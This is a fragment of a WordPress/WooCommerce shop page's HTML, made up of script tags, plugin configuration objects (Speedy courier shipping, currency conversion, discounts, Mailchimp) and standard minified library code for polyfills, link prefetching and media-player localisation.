<script type='text/javascript' src='https://ayan.bg/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=1708321501' id='wcml-mc-scripts-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js?ver=1708321591' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' id='trx_utils-js-extra'>
/* <![CDATA[ */
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/ayan.bg\/wp-admin\/admin-ajax.php","ajax_nonce":"8d43932a51","site_url":"https:\/\/ayan.bg","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_failed":"Login Failed","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ayan.bg/wp-content/plugins/trx_utils/js/trx_utils.js?ver=1548951058' id='trx_utils-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-includes/js/jquery/ui/core.min.js?ver=1616772200' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-includes/js/jquery/ui/menu.min.js?ver=1616772200' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=1593420630' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://ayan.bg/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=1611667114"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://ayan.bg/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=1544753508"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://ayan.bg/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=1611667114"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://ayan.bg/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=1583247308"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://ayan.bg/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=1549513684"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://ayan.bg/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=1544753508"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://ayan.bg/wp-includes/js/dist/dom-ready.min.js?ver=1631124804' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-includes/js/dist/i18n.min.js?ver=1631124804' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://ayan.bg/wp-includes/js/dist/a11y.min.js?ver=1631124804' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://ayan.bg/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1611667114' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='speedy_js-js-extra'>
/* <![CDATA[ */
var speedy_php_vars = {"incShippingCost":"1","shippingPriceText":"Speedy shipping price:","isCart":"","tooltipTownText":"Please fill in the name of your locality and select from the results below.","tooltipQuarterText":"Please fill in the name of your neighborhood and select from the results below.","tooltipStreetText":"Please fill in the name of your street or boulevard and select from the results below.","selectStartTypingText":"Start typing\u2026","selectNRFText":"No results found","selectSearchOfficeText":"Searching for an office...","selectErrorLoadingOfficeText":"Error loading for an office...","selectSelectResultsText":"Start typing and select from the results","selectSearchPlaceText":"Searching for a locality...","selectSearchAPSText":"Searching for APT\u2026","selectSearchStreetText":"Street Search\u2026","selectErrorLoadingStreetText":"Error loading for a street...","EnterYourStreetTxt":"Enter your street","EnterYourSiteTxt":"Enter your locality","selectSearchNeighborhoodText":"Searching for a neighborhood...","selectErrorLoadingNeighborhoodText":"Error loading for a neighborhood...","EnterYourNeighborhoodTxt":"Enter your neighborhood","firstFillCityAndPostcodeTxt":"Please, fill City \/ Town and Postcode fields first","isCheckout":"","license":{"msg":"<div><strong>\u0412\u0430\u0448\u0438\u044f\u0442 \u043b\u0438\u0446\u0435\u043d\u0437 \u0437\u0430 \"\u041c\u0435\u0442\u043e\u0434 \u0437\u0430 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0430 \u0441\u044a\u0441 \u0421\u043f\u0438\u0434\u0438\" \u0438\u0437\u0442\u0435\u0447\u0435 \u043d\u0430 . \u0417\u0430 \u0434\u0430 \u043f\u0440\u043e\u0434\u044a\u043b\u0436\u0438\u0442\u0435 \u0434\u0430 \u0438\u0437\u043f\u043e\u043b\u0437\u0432\u0430\u0442\u0435 \u043d\u0430\u0448\u0438\u044f \u043f\u0440\u043e\u0434\u0443\u043a\u0442 \u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0434\u0430 \u0437\u0430\u043a\u0443\u043f\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437 \u043e\u0442 <a href=\"https:\/\/mreja.net\/produkt\/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0-%d0%bf%d0%be%d0%b4%d0%b4%d1%80%d1%8a%d0%b6%d0%ba%d0%b0-%d0%b8-%d1%8a%d0%bf%d0%b4%d0%b5%d0%b9%d1%82%d0%b8-%d0%b7%d0%b0-woocommerce-%d0%bf\/\" target=\"_blank\">\u0442\u0443\u043a<\/a>.<\/strong><br><br>\u0421 \u0443\u0432\u0430\u0436\u0435\u043d\u0438\u0435,<br> \u0415\u043a\u0438\u043f\u044a\u0442 \u043d\u0430 Mreja.Net<br><a href=\"https:\/\/mreja.net\/\" target=\"_blank\">https:\/\/mreja.net<\/a><\/div>","update_msg":"\u0412\u0430\u0448\u0438\u044f\u0442 \u043b\u0438\u0446\u0435\u043d\u0437 \u0437\u0430 \"\u041c\u0435\u0442\u043e\u0434 \u0437\u0430 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0430 \u0441\u044a\u0441 \u0421\u043f\u0438\u0434\u0438\" \u0438\u0437\u0442\u0435\u0447\u0435. \u0417\u0430 \u0434\u0430 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0434\u043e\u0441\u0442\u044a\u043f \u0434\u043e \u044a\u043f\u0434\u0435\u0439\u0442\u0438, \u043c\u043e\u043b\u044f, \u043f\u043e\u0434\u043d\u043e\u0432\u0435\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u044a\u0442 \u0441\u0438 \u043e\u0442 <a style=\"color: #FFFFFF;\" href=\"https:\/\/mreja.net\/produkt\/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0-%d0%bf%d0%be%d0%b4%d0%b4%d1%80%d1%8a%d0%b6%d0%ba%d0%b0-%d0%b8-%d1%8a%d0%bf%d0%b4%d0%b5%d0%b9%d1%82%d0%b8-%d0%b7%d0%b0-woocommerce-%d0%bf\/\" target=\"_blank\">\u0442\u0443\u043a<\/a>.","activation_msg":"<div>\u0423\u0432\u0430\u0436\u0430\u0435\u043c\u0438 \u0422\u044a\u0440\u0433\u043e\u0432\u0446\u0438,\n        <br><br>\n        <p>\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f, \u0447\u0435 \u0438\u0437\u0431\u0440\u0430\u0445\u0442\u0435 \u0434\u0430 \u0438\u0437\u043f\u043e\u043b\u0437\u0432\u0430\u0442\u0435 \u043d\u0430\u0448\u0438\u044f \u043f\u043b\u044a\u0433\u0438\u043d - \"\u041c\u0435\u0442\u043e\u0434 \u0437\u0430 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0430 \u0441\u044a\u0441 \u0421\u043f\u0438\u0434\u0438\". \u0410\u043a\u043e \u043d\u044f\u043c\u0430\u0442\u0435 \u0437\u0430\u043a\u0443\u043f\u0435\u043d \u043b\u0438\u0446\u0435\u043d\u0437 \u043f\u043b\u044a\u0433\u0438\u043d\u0430 \u0449\u0435 \u0431\u044a\u0434\u0435 \u0430\u043a\u0442\u0438\u0432\u0440\u0430\u043d \u0432 \u043f\u0440\u043e\u0431\u0435\u043d \u0440\u0435\u0436\u0438\u043c \u0432\u043a\u043b\u044e\u0447\u0432\u0430\u0449 \u0432\u0441\u0438\u0447\u043a\u0438 \u0444\u0443\u043a\u0446\u0438\u0438 \u0437\u0430 7 \u0434\u043d\u0438. \u0410\u043a\u043e \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0434\u0430 \u0437\u0430\u043a\u0443\u043f\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437, \u043c\u043e\u043b\u044f, \u0438\u0437\u043f\u043e\u043b\u0437\u0432\u0430\u0439\u0442\u0435 \u0442\u043e\u0437\u0438 <a href=\"https:\/\/mreja.net\/produkt\/woocommerce-speedy-shipping-plugin\/\" target=\"_blank\">\u043b\u0438\u043d\u043a \u0432 \u043d\u0430\u0448\u0438\u044f \u043e\u043d\u043b\u0430\u0439\u043d \u043c\u0430\u0433\u0430\u0437\u0438\u043d<\/a> \u0438\u043b\u0438 \u0441\u0435 \u0441\u0432\u044a\u0440\u0436\u0435\u0442\u0435 \u0441 \u043d\u0430\u0441 \u043d\u0430 e-mail: <a href=\"mailto:info@mreja.net?subject=\"\u041c\u0435\u0442\u043e\u0434 \u0437\u0430 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0430 \u0441\u044a\u0441 \u0421\u043f\u0438\u0434\u0438\"\">info@mreja.net<\/a>.<\/p>\n\n            <p>\u0422\u0443\u043a \u0449\u0435 \u043d\u0430\u043c\u0435\u0440\u0438\u0442\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u0437\u0430 \u0438\u043d\u0441\u0442\u0430\u043b\u0438\u0440\u0430\u043d\u0435 \u0438 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0438\u0440\u0430\u043d\u0435 \u043d\u0430 \u043f\u043b\u044a\u0433\u0438\u043d\u0430 - <a href=\"https:\/\/mreja.net\/plugin_info.php?plugin=woospeedy&type=install&ver=1.0.0&lang=bg\" target=\"_blank\">\"\u041c\u0435\u0442\u043e\u0434 \u0437\u0430 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0430 \u0441\u044a\u0441 \u0421\u043f\u0438\u0434\u0438\"<\/a><\/p>\n            <p>\u0417\u0430 \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u044a\u043f\u0440\u043e\u0441\u0438 \u0441\u0432\u044a\u0440\u0437\u0430\u043d\u0438 \u0441 \u043f\u043b\u044a\u0433\u0438\u043d\u0430 \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u0430 \u0438\u0437\u043f\u043e\u043b\u0437\u0432\u0430\u0442\u0435 \u043d\u0430\u0448\u0430\u0442\u0430 Help Desk \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u043d\u0430 \u0430\u0434\u0440\u0435\u0441 - <a href=\"http:\/\/helpdesk.mreja.net\" target=\"_blank\">http:\/\/helpdesk.mreja.net<\/a><\/p>\n            <br><br>\n            \u0421 \u0443\u0432\u0430\u0436\u0435\u043d\u0438\u0435,<br> \n            \u0415\u043a\u0438\u043f\u044a\u0442 \u043d\u0430 Mreja.Net<br>\n            <a href=\"https:\/\/mreja.net\/\" target=\"_blank\">https:\/\/mreja.net<\/a><\/div>","licensed":"expired","error":""},"hideComplexFields":"0","openLayersMapsOfficeLocator":"0","checkoutTooltips":"","openLayersMapsOfficeIcon":"https:\/\/ayan.bg\/wp-content\/plugins\/woocommerce-speedy\/inc\/images\/speedy_maps_icon.png","tooltipSiteText":"Please fill in the name of your locality and select from the results below.","tooltipUserCheckoutText":"If you want to edit the address click the pencil on the right","shippingMethodTitle":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430 \u0441\u044a\u0441 \u0421\u043f\u0438\u0434\u0438","shippingMethodTitleType":"","autocompleteAjaxDelay":"0","localStorage":"1","waybillPdfDt":"1","userAddress":"","freeShippingTxt":"free shipping","successTxt":"Success","servicesErrorTxt":"Shipping service error","serviceTxt":"service","priceTxt":"price","loadingGeneratorUrl":"https:\/\/ayan.bg\/wp-content\/plugins\/woocommerce-speedy\/inc\/pdf\/pdf_loading_generator.php","trackingTxt":"tracking","countryCodesAndIds":{"BG":"100","RO":"642","GR":"300","MK":"807","SR":"688","AT":"40","BE":"56","HR":"191","CY":"196","CZ":"203","DK":"208","EE":"233","FI":"246","FR":"250","DE":"276","IT":"380","LV":"428","LT":"440","LU":"442","MT":"470","NL":"528","PL":"616","PT":"620","SK":"703","SI":"705","ES":"724","SE":"752","NO":"578","CH":"756","CA":"124","US":"840","GB":"826"},"showCheckoutCountryField":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ayan.bg/wp-content/plugins/woocommerce-speedy/inc/js/speedy.js?ver=1708321436' id='speedy_js-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-content/plugins/woocommerce-speedy/inc/js/select2.min.js?ver=1708321436' id='select2_js-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-content/plugins/woocommerce-speedy/inc/js/colorbox/jquery.colorbox-min.js?ver=1708321436' id='colorbox-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-content/plugins/woocommerce-speedy/inc/js/tooltipster.bundle.min.js?ver=1708321436' id='tooltipster_js-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=1646947332' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ayan.bg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=1646947332' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0b1d228385c8464ce9f168f51a5b230d","fragment_name":"wc_fragments_0b1d228385c8464ce9f168f51a5b230d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ayan.bg/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=1646947332' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='awdr-main-js-extra'>
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/ayan.bg\/wp-admin\/admin-ajax.php","nonce":"bc31da83be","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://ayan.bg/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1708321490' id='awdr-main-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1708321490' id='awdr-dynamic-price-js'></script>
<script type='text/javascript' id='abovewp-bulgarian-eurozone-blocks-js-extra'>
/* <![CDATA[ */
var abovewpBGE = {"conversionRate":"1.95583","eurLabel":"\u20ac","eurPosition":"right","eurFormat":"brackets"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ayan.bg/wp-content/plugins/abovewp-bulgarian-eurozone/assets/js/blocks.js?ver=1754467351' id='abovewp-bulgarian-eurozone-blocks-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/ayan.bg","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/ayan.bg","ajax_url":"https:\/\/ayan.bg\/wp-admin\/admin-ajax.php","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ayan.bg/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=1643390835' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-content/themes/organic-beauty/fw/js/superfish.js?ver=1666700640' id='superfish-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-content/themes/organic-beauty/fw/js/core.utils.js?ver=1666700639' id='organic-beauty-core-utils-script-js'></script>
<script type='text/javascript' id='organic-beauty-core-init-script-js-extra'>
/* <![CDATA[ */
var ORGANIC_BEAUTY_STORAGE = {"theme_font":"Open Sans","theme_color":"#3f2803","theme_bg_color":"#ffffff","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/ayan.bg\/wp-admin\/admin-ajax.php","ajax_nonce":"8d43932a51","site_url":"https:\/\/ayan.bg","site_protocol":"https","vc_edit_mode":"","accent1_color":"#702f8a","accent1_hover":"#702f8a","slider_height":"100","user_logged_in":"","toc_menu":"hide","toc_menu_home":"","toc_menu_top":"","menu_fixed":"1","menu_mobile":"1024","menu_hover":"fade","button_hover":"fade","input_hover":"default","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"","menu_animation_out":"","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ayan.bg/wp-content/themes/organic-beauty/fw/js/core.init.js?ver=1666700639' id='organic-beauty-core-init-script-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-content/themes/organic-beauty/js/theme.init.js?ver=1666700628' id='organic-beauty-theme-init-script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://ayan.bg/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=1601383986' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=1611667114' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
